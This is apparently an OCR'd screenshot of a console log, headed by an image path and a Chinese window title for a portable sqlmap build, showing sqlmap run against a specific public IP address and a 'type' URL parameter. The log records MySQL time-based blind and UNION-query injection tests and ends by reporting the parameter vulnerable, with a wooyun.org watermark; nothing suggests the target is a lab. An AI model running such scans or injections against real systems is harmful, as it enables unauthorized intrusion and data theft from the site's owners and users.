 管理员: SqlMap免py环境版 - sqlmap.py -u "http://202.195.37.6/site/more.html?type=11" --...
[13:08:18] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[13:08:26] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[13:08:30] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[13:09:30] [INFO] GET parameter 'type' seems to be 'MySQL > 5.0.11 AND time-base
d blind' injectable
[13:09:30] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[13:09:30] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[13:09:35] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[13:09:40] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[13:09:44] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[13:09:49] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[13:09:53] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[13:09:58] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[13:10:02] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[13:10:07] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[13:10:11] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
[13:10:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'type' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
www.wooyun.org